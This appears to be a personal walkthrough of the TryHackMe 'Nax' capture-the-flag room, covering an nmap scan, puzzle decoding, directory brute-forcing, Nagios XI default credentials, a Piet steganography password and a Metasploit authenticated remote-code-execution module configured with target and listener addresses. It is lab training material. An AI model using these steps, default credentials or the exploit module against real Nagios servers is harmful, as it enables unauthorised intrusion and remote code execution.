TryHackME — NAX- walkthrough

ROOM NAX https://tryhackme.com/room/nax
- Firstly need to read carefully the description of the room;
Nax
Identify the critical security flaw in the most powerful and trusted network monitoring software on the market, that allows a user authenticated execute remote code execution.
2. I started to search best network monitoring tools ;
https://www.pcwdld.com/best-network-monitoring-tools-and-software
3. This name so similar to our room Nagios XI (NAX)
4. Start port scanning
sudo nmap -sV 10.10.87.52


6. Welcome to Elements look like (periodic table ) so I start to search numbers;

7. I create table convert element code to element number;

8. After that, I tried ascii to text

9. We find the first answer ;
10. Try to access http://10.10.87.52/PI3T.PNg

11. Extract EXIF info:

12. We find 2 answers:
13. After that I try to find known URLs and may be directories so I try dirbsearch;
./dirsearch.py -u http://10.10.87.52/ -e php,html

14. Find the default login page;
http://10.10.87.52/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1

15. I did a small google search about nagiosxi default user name and password; and find default user name: nagiosadmin , password: PASSW0RD (with zero)
16. I try to #3 answer with the default username is ok.
17. But default username and password not true to login. After that hardest stage is started for me. What is the password? and how can I find it?. I spend 2,5 hours to find an answer.
18. I did google searching; focusing to picture which I found and steganography; I try all tools in that sites which wrote;
19. And find an interesting result which before I never heard

20. This method names look likes our Piet Mondrian names; so I more focus google search npiet online and found that site;

21. Below part of the picture, I found a password which starts %,
22. I was sure that system Nagios XI and start searchsploit;

23. So we find answer #5
24. Now start to configure metasploit, and configure;
Msf5> use exploit/linux/http/nagios_xi_authenticated_rce
Msf5> options
Msf5> set PASSWORD XXXXXXXXXXXXXXXX
Msf5> set RHOSTS 10.10.87.52
Msf5> set LHOSTS 10.9.32.166

25. We found #7 answer;
26. After run exploit;

Uraaaaa!!